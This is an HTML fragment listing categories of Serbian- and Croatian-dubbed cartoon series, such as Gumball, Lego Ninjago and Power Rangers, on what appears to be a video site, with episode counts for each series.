					<a href="/publ/kratkometrazni_crtani_filmovi/dzeronimo_stilton_sinhronizovano_na_srpski/169" class="catName">Džeronimo Stilton (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid292" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ekstremni_fudbal_extreme_football_sinhronizovano_na_srpski/292" class="catName">Ekstremni fudbal (Extreme Football) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid320" >
					<a href="/publ/kratkometrazni_crtani_filmovi/esli_kralj_majmuna_sinhronizovano_na_srpski/320" class="catName">Esli Kralj Majmuna (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid286" >
					<a href="/publ/kratkometrazni_crtani_filmovi/elmov_svet_sinhronizovano_na_srpski/286" class="catName">Elmov svet (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid92" >
					<a href="/publ/kratkometrazni_crtani_filmovi/fast_furious_spy_racers_sinhronizovano_na_hrvatski/92" class="catName">Fast & Furious: Spy Racers (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid80" >
					<a href="/publ/kratkometrazni_crtani_filmovi/fantomacan_fantomcat_sinhronizovano_na_srpski/80" class="catName">Fantomacan (Fantomcat) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid30" >
					<a href="/publ/kratkometrazni_crtani_filmovi/fantasticna_cetvorka_najveci_junaci_sveta_sinhronizovano_na_srpski/30" class="catName">Fantastična Četvorka Najveći Junaci Sveta (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid324" >
					<a href="/publ/kratkometrazni_crtani_filmovi/franklin_i_prijatelji_sinhronizovano_na_srpski/324" class="catName">Franklin i prijatelji (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid16" >
					<a href="/publ/kratkometrazni_crtani_filmovi/galakticki_fudbal/16" class="catName">Galaktički Fudbal (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid231" >
					<a href="/publ/kratkometrazni_crtani_filmovi/gavra_mali_nevaljalac_sinhronizovano_na_srpski/231" class="catName">Gavra, mali nevaljalac (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid293" >
					<a href="/publ/kratkometrazni_crtani_filmovi/gabina_kuca_lutaka_sinhronizovano_na_hrvatski/293" class="catName">Gabina kuća lutaka (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[76]</span> 
				</div><div class="catsTd" id="cid345" >
					<a href="/publ/kratkometrazni_crtani_filmovi/garfild_i_prijatelji_sinhronizovano_na_srpski/345" class="catName">Garfild i prijatelji (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid242" >
					<a href="/publ/kratkometrazni_crtani_filmovi/gavejn_gawayn_sinhronizovano_na_srpski/242" class="catName">Gavejn (Gawayn) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid203" >
					<a href="/publ/kratkometrazni_crtani_filmovi/gambalov_cudesni_svet_gumball_sinhronizovano_na_srpski/203" class="catName">Gambalov čudesni svet (Gumball) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[194]</span> 
				</div><div class="catsTd" id="cid34" >
					<a href="/publ/kratkometrazni_crtani_filmovi/gospodin_magu_mr_magoo_sinhronizovano_na_srpski/34" class="catName">Gospodin Magu (Mr Magoo) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid250" >
					<a href="/publ/kratkometrazni_crtani_filmovi/gremlini_tajne_mogvaja_sinhronizovano_na_srpski/250" class="catName">Gremlini: Tajne mogvaja (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[15]</span> 
				</div><div class="catsTd" id="cid264" >
					<a href="/publ/kratkometrazni_crtani_filmovi/gde_je_valdo_where_39_s_waldo_sinhronizovano_na_srpski/264" class="catName">Gde je Valdo? (Where&#39;s Waldo?) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid196" >
					<a href="/publ/kratkometrazni_crtani_filmovi/gladijatorska_akademija_sinhronizovano_na_hrvatski/196" class="catName">Gladijatorska akademija (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid37" >
					<a href="/publ/kratkometrazni_crtani_filmovi/gormiti_2018_sinhronizovano_na_srpski/37" class="catName">Gormiti (2018) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[79]</span> 
				</div><div class="catsTd" id="cid339" >
					<a href="/publ/kratkometrazni_crtani_filmovi/grof_patkula_sinhronizovano_na_srpski/339" class="catName">Grof Patkula (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid197" >
					<a href="/publ/kratkometrazni_crtani_filmovi/haotik_chaotic_sinhronizovano_na_srpski/197" class="catName">Haotik (Chaotic) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[40]</span> 
				</div><div class="catsTd" id="cid321" >
					<a href="/publ/kratkometrazni_crtani_filmovi/harvi_kljunic_harvey_beaks_sinhronizovano_na_srpski/321" class="catName">Harvi Kljunić (Harvey Beaks) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid122" >
					<a href="/publ/kratkometrazni_crtani_filmovi/hi_men_i_gospodari_svemira_2021_sinhronizovano_na_hrvatski/122" class="catName">Hi-Men i Gospodari svemira (2021) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid227" >
					<a href="/publ/kratkometrazni_crtani_filmovi/heroj_iznutra_hero_inside_sinhronizovano_na_srpski/227" class="catName">Heroj iznutra (Hero Inside) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid260" >
					<a href="/publ/kratkometrazni_crtani_filmovi/hlebopatke_breadwinners_sinhronizovano_na_srpski/260" class="catName">Hlebopatke (Breadwinners) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
				</div><div class="catsTd" id="cid297" >
					<a href="/publ/kratkometrazni_crtani_filmovi/hrcci_iz_hrckovca_sinhronizovano_na_srpski/297" class="catName">Hrčci iz Hrčkovca (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid237" >
					<a href="/publ/kratkometrazni_crtani_filmovi/hotel_za_ljubimce_pet_hotel_sinhronizovano_na_srpski/237" class="catName">Hotel za ljubimce (Pet hotel) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid285" >
					<a href="/publ/kratkometrazni_crtani_filmovi/holi_hobi_i_drugari_sinhronizovano_na_srpski/285" class="catName">Holi Hobi i drugari (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
				</div><div class="catsTd" id="cid51" >
					<a href="/publ/kratkometrazni_crtani_filmovi/henri_opasnost_sinhronizovano_na_srpski/51" class="catName">Henri Opasnost Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[129]</span> 
				</div><div class="catsTd" id="cid289" >
					<a href="/publ/kratkometrazni_crtani_filmovi/hamf_humf_sinhronizovano_na_srpski/289" class="catName">Hamf (Humf) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid43" >
					<a href="/publ/kratkometrazni_crtani_filmovi/huntik_sinhronizovano_na_srpski/43" class="catName">Huntik (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid58" >
					<a href="/publ/kratkometrazni_crtani_filmovi/iron_kid_eon_kid_sinhronizovano_na_srpski/58" class="catName">Iron Kid (Eon Kid) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid21" >
					<a href="/publ/kratkometrazni_crtani_filmovi/iron_man_armored_adventures_sinhronizovano_na_srpski/21" class="catName">Iron Man: Armored Adventures (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid222" >
					<a href="/publ/kratkometrazni_crtani_filmovi/ja_sam_frankie_i_am_frankie_sinhronizovano_na_srpski/222" class="catName">Ja sam Frankie (I Am Frankie) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[42]</span> 
				</div><div class="catsTd" id="cid102" >
					<a href="/publ/kratkometrazni_crtani_filmovi/jabuka_i_luk_apple_onion_sinhronizovano_na_srpski/102" class="catName">Jabuka i Luk (Apple & Onion) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[76]</span> 
				</div><div class="catsTd" id="cid258" >
					<a href="/publ/kratkometrazni_crtani_filmovi/jaba_daba_dinosaurusi_sinhronizovano_na_srpski/258" class="catName">Jaba Daba Dinosaurusi (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid178" >
					<a href="/publ/kratkometrazni_crtani_filmovi/jang_dilan_tajlera_perija_sinhronizovano_na_srpski/178" class="catName">Jang Dilan Tajlera Perija (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[54]</span> 
				</div><div class="catsTd" id="cid266" >
					<a href="/publ/kratkometrazni_crtani_filmovi/jez_alfred_na_zadatku_sinhronizovano_na_srpski/266" class="catName">Jež Alfred na Zadatku (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid234" >
					<a href="/publ/kratkometrazni_crtani_filmovi/junacki_pohod_hrabrog_princa_ajvandoa_sinhronizovano_na_srpski/234" class="catName">Junački pohod hrabrog princa Ajvandoa (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[40]</span> 
				</div><div class="catsTd" id="cid155" >
					<a href="/publ/kratkometrazni_crtani_filmovi/jan_i_pirati_iz_nigdjezemske_sinhronizovano_na_hrvatski/155" class="catName">Jan i pirati iz Nigdjezemske (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[64]</span> 
				</div><div class="catsTd" id="cid278" >
					<a href="/publ/kratkometrazni_crtani_filmovi/jentry_chau_protiv_podzemlja_sinhronizovano_na_hrvatski/278" class="catName">Jentry Chau Protiv Podzemlja (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
				</div><div class="catsTd" id="cid130" >
					<a href="/publ/kratkometrazni_crtani_filmovi/jellystone_sinhronizovano_na_srpski/130" class="catName">Jellystone! (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[40]</span> 
				</div><div class="catsTd" id="cid220" >
					<a href="/publ/kratkometrazni_crtani_filmovi/inspektor_gadzet_inspektor_gadget_sinhronizovano_na_srpski/220" class="catName">Inspektor Gadžet (Inspektor Gadget) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid326" >
					<a href="/publ/kratkometrazni_crtani_filmovi/infinity_nado_sinhronizovano/326" class="catName">Infinity Nado (SInhronizovano)</a>  <span class="catNumData" style="unicode-bidi:embed;">[40]</span> 
				</div><div class="catsTd" id="cid301" >
					<a href="/publ/kratkometrazni_crtani_filmovi/idefiks_i_neukrotivi_sinhronizovano_na_srpski/301" class="catName">Idefiks i Neukrotivi (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid195" >
					<a href="/publ/kratkometrazni_crtani_filmovi/icarly_sinhronizovano_na_srpski/195" class="catName">iCarly (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[100]</span> 
				</div><div class="catsTd" id="cid151" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kebino_decije_odmaraliste_sinhronizovano_na_srpski/151" class="catName">Kebino dečije odmaralište (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid14" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kod_lioko_code_lyoko/14" class="catName">Kod Lioko (Code Lyoko)</a>  <span class="catNumData" style="unicode-bidi:embed;">[95]</span> 
				</div><div class="catsTd" id="cid15" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kod_lioko_evolucija_code_lyoko_evolution/15" class="catName">Kod Lioko Evolucija (Code Lyoko: Evolution)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid344" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kruna_greha_guilty_crown_sinhronizovano_na_srpski/344" class="catName">Kruna Greha (Guilty Crown) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[22]</span> 
				</div><div class="catsTd" id="cid103" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kreg_sa_potoka_craig_of_the_creek_sinhronizovano_na_srpski/103" class="catName">Kreg sa potoka (Craig of the Creek) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[154]</span> 
				</div><div class="catsTd" id="cid9" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kung_fu_panda_legende_o_fenomentasticnom_sinhronizovano_na_srpski/9" class="catName">Kung Fu Panda: Legende o fenomentastičnom (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid10" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kung_fu_panda_sape_sudbine_kung_fu_panda_the_paws_of_destiny/10" class="catName">Kung fu panda: Šape sudbine (Kung Fu Panda: The Paws of Destiny)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid91" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kung_fu_panda_zmajski_ratnik_sinhronizovano_na_hrvatski/91" class="catName">Kung Fu Panda: Zmajski Ratnik (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[42]</span> 
				</div><div class="catsTd" id="cid193" >
					<a href="/publ/kratkometrazni_crtani_filmovi/knight_squad_viteska_druzina_sinhronizovano_na_hrvatski/193" class="catName">Knight Squad / Viteška Družina (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[30]</span> 
				</div><div class="catsTd" id="cid239" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kraljevski_spasioci_kingdom_force_sinhronizovano_na_srpski/239" class="catName">Kraljevski spasioci (Kingdom Force) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid4" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kuca_buka_the_loud_house/4" class="catName">Kuća Buka (The Loud House) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[170]</span> 
				</div><div class="catsTd" id="cid165" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kid_cosmic_2021_sinhronizovano_na_hrvatski/165" class="catName">Kid Cosmic (2021) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[24]</span> 
				</div><div class="catsTd" id="cid186" >
					<a href="/publ/kratkometrazni_crtani_filmovi/konan_pustolov_sinhronizovano_na_srpski/186" class="catName">Konan Pustolov (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
				</div><div class="catsTd" id="cid332" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kenguri_kosarkasi_sinhronizovano_na_srpski/332" class="catName">Kenguri košarkaši (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid104" >
					<a href="/publ/kratkometrazni_crtani_filmovi/kimetsu_no_yaiba_demon_slayer/104" class="catName">Kimetsu no Yaiba (Demon Slayer) Titlovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[36]</span> 
				</div><div class="catsTd" id="cid11" >
					<a href="/publ/kratkometrazni_crtani_filmovi/lego_ninjago_masters_of_spinjitzu_sinhronizovano_na_hrvatski/11" class="catName">Lego Ninjago: Masters of Spinjitzu (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[206]</span> 
				</div><div class="catsTd" id="cid218" >
					<a href="/publ/kratkometrazni_crtani_filmovi/lego_ninjago_dragons_rising_sinhronizovano_na_srpski/218" class="catName">Lego Ninjago: Dragons Rising (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[60]</span> 
				</div><div class="catsTd" id="cid300" >
					<a href="/publ/kratkometrazni_crtani_filmovi/lego_dreamzzz_sinhronizovano_na_srpski/300" class="catName">LEGO DREAMZzz (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[40]</span> 
				</div><div class="catsTd" id="cid185" >
					<a href="/publ/kratkometrazni_crtani_filmovi/lego_nexo_vitezovi_sinhronizovano_na_hrvatski/185" class="catName">Lego Nexo Vitezovi (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[40]</span> 
				</div><div class="catsTd" id="cid180" >
					<a href="/publ/kratkometrazni_crtani_filmovi/lego_monkie_kid_sinhronizovano_na_srpski/180" class="catName">Lego Monkie Kid (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
				</div><div class="catsTd" id="cid74" >
					<a href="/publ/kratkometrazni_crtani_filmovi/legende_o_arcadiji_trollhunters_sinhronizovano_na_srpski/74" class="catName">Legende o Arcadiji: Trollhunters (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid68" >
					<a href="/publ/kratkometrazni_crtani_filmovi/legende_o_arcadiji_carobnjaci_sinhronizovano_na_hrvatski/68" class="catName">Legende o Arcadiji: Čarobnjaci (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid187" >
					<a href="/publ/kratkometrazni_crtani_filmovi/legenda_o_enju_sinhronizovano_na_srpski/187" class="catName">Legenda o Enju (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid215" >
					<a href="/publ/kratkometrazni_crtani_filmovi/leo_da_vinci_sinhronizovano_na_srpski/215" class="catName">Leo Da Vinči (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid228" >
					<a href="/publ/kratkometrazni_crtani_filmovi/lesi_i_drugari_sinhronizovano_na_srpski/228" class="catName">Lesi i Drugari (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid70" >
					<a href="/publ/kratkometrazni_crtani_filmovi/lenji_grad_lazytown_sinhronizovano_na_srpski/70" class="catName">Lenji Grad (LazyTown) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[78]</span> 
				</div><div class="catsTd" id="cid262" >
					<a href="/publ/kratkometrazni_crtani_filmovi/lanfestova_misija_sinhronizovano_na_sprski/262" class="catName">Lanfestova Misija (Sinhronizovano na Sprski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid296" >
					<a href="/publ/kratkometrazni_crtani_filmovi/leksi_i_loti_bliznakinje_detektivke_sinhronizovano_na_srpski/296" class="catName">Leksi I Loti, Bliznakinje Detektivke (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid204" >
					<a href="/publ/kratkometrazni_crtani_filmovi/lilo_i_stitch_sinhronizovano_na_srpski/204" class="catName">Lilo i Stitch (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[65]</span> 
				</div><div class="catsTd" id="cid40" >
					<a href="/publ/kratkometrazni_crtani_filmovi/lovci_na_zmajeve_dragon_hunters_sinhronizovano_na_srpski/40" class="catName">Lovci Na Zmajeve (Dragon Hunters) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid148" >
					<a href="/publ/kratkometrazni_crtani_filmovi/masa_i_medved_sinhronizovano_na_srpski/148" class="catName">Maša i Medved (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[110]</span> 
				</div><div class="catsTd" id="cid117" >
					<a href="/publ/kratkometrazni_crtani_filmovi/metajets_sinhronizovano_na_hrvatski/117" class="catName">MetaJets (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[40]</span> 
				</div><div class="catsTd" id="cid290" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mali_ljudi_little_people_sinhronizovano_na_srpski/290" class="catName">Mali ljudi (Little People) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[60]</span> 
				</div><div class="catsTd" id="cid153" >
					<a href="/publ/kratkometrazni_crtani_filmovi/madagascar_a_little_wild_sinhronizovano_na_srpski/153" class="catName">Madagascar A Little Wild (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid299" >
					<a href="/publ/kratkometrazni_crtani_filmovi/majk_vitez_sinhronizovano_na_srpski/299" class="catName">Majk Vitez (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
				</div><div class="catsTd" id="cid283" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mali_sef_nazad_na_posao_sinhronizovano_na_srpski/283" class="catName">Mali šef: Nazad na posao (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[49]</span> 
				</div><div class="catsTd" id="cid302" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mali_sef_nazad_u_kolevku_sinhronizovano_na_srpski/302" class="catName">Mali Šef: Nazad u kolevku (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[28]</span> 
				</div><div class="catsTd" id="cid323" >
					<a href="/publ/kratkometrazni_crtani_filmovi/magicno_srce_sinhronizovano_na_srpski/323" class="catName">Magično srce (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[49]</span> 
				</div><div class="catsTd" id="cid136" >
					<a href="/publ/kratkometrazni_crtani_filmovi/medvjedici_dobra_srca_sinhronizovano_na_hrvatski/136" class="catName">Medvjedići Dobra Srca (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid295" >
					<a href="/publ/kratkometrazni_crtani_filmovi/moli_sa_denalija_molly_of_denali_sinhronizovano_na_srpski/295" class="catName">Moli sa Denalija (Molly of Denali) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[81]</span> 
				</div><div class="catsTd" id="cid205" >
					<a href="/publ/kratkometrazni_crtani_filmovi/meha_kadeti_mech_cadets_sinhronizovano_na_hrvatski/205" class="catName">Meha Kadeti (Mech Cadets) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
				</div><div class="catsTd" id="cid213" >
					<a href="/publ/kratkometrazni_crtani_filmovi/meduzvezdana_ela_interstellar_ella_sinhronizovano_na_srpski/213" class="catName">Međuzvezdana Ela (Interstellar Ella) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid226" >
					<a href="/publ/kratkometrazni_crtani_filmovi/miret_istrazuje_sinhronizovano_na_srpski/226" class="catName">Miret istrazuje (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid60" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mia_i_ja_sinhronizovano_na_srpski/60" class="catName">Mia i ja (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[104]</span> 
				</div><div class="catsTd" id="cid144" >
					<a href="/publ/kratkometrazni_crtani_filmovi/misterija_porodice_hanter_sinhronizovano_na_srpski/144" class="catName">Misterija porodice Hanter (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[90]</span> 
				</div><div class="catsTd" id="cid261" >
					<a href="/publ/kratkometrazni_crtani_filmovi/misterije_gospode_malard_sinhronizovano_na_srpski/261" class="catName">Misterije Gospođe Malard (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid127" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mirakulus_avanture_bubamare_i_crnog_macora_sinhronizovano_na_srpski/127" class="catName">Mirakulus, Avanture Bubamare i Crnog Mačora (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[74]</span> 
				</div><div class="catsTd" id="cid330" >
					<a href="/publ/kratkometrazni_crtani_filmovi/meri_kejt_i_esli_u_akciji_sinhronizovano_na_srpski/330" class="catName">Meri-Kejt i Ešli u Akciji (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid126" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mitski_ratnici_grcka_mitologija_sinhronizovano_na_hrvatski/126" class="catName">Mitski Ratnici (Grčka mitologija) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[26]</span> 
				</div><div class="catsTd" id="cid161" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mixmaster_sinhronizovano_na_hrvatski/161" class="catName">MixMaster (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
				</div><div class="catsTd" id="cid66" >
					<a href="/publ/kratkometrazni_crtani_filmovi/monkart_sinhronizovano_na_hrvatski/66" class="catName">Monkart (Sinhronizovano na Hrvatski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[52]</span> 
				</div><div class="catsTd" id="cid35" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mocni_rendzeri_misticna_sila_power_rangers_mystic_force_sinhronizovano_na_srpski/35" class="catName">Mocni Rendzeri Misticna Sila (Power Rangers Mystic Force) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[32]</span> 
				</div><div class="catsTd" id="cid46" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mocni_rendzeri_operacija_odvozenje_sinhronizovano_na_srpski/46" class="catName">Mocni Rendzeri Operacija Odvozenje (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[32]</span> 
				</div><div class="catsTd" id="cid55" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mocni_rendzeri_rpm_sinhronizovano_na_srpski/55" class="catName">Mocni Rendzeri:RPM Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[32]</span> 
				</div><div class="catsTd" id="cid61" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mocni_rendzeri_samuraji_power_rangers_samurai_sinhronizovano_na_srpski/61" class="catName">Mocni Rendzeri Samuraji (Power Rangers Samurai) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[22]</span> 
				</div><div class="catsTd" id="cid67" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mocni_rendzeri_super_samuraji_power_rangers_super_samurai_sinhronizovano_na_srpski/67" class="catName">Mocni Rendzeri Super Samuraji (Power Rangers Super Samurai) Sinhronizovano na Srpski</a>  <span class="catNumData" style="unicode-bidi:embed;">[22]</span> 
				</div><div class="catsTd" id="cid71" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mocni_rendzeri_spd_sinhronizovano_na_srpski/71" class="catName">Mocni Rendzeri Spd (Sinhronizovano na Srpski)</a>  <span class="catNumData" style="unicode-bidi:embed;">[38]</span> 
				</div><div class="catsTd" id="cid79" >
					<a href="/publ/kratkometrazni_crtani_filmovi/mocni_rendzeri_megaforce_power_rangers_megaforce_sinhronizovano_na_hrvatski/79" class="catName">Mocni Rendzeri Megaforce (Power Rangers Megaforce) Sinhronizovano na Hrvatski</a>  <span class="catNumData" style="unicode-bidi:embed;">[22]</span> 
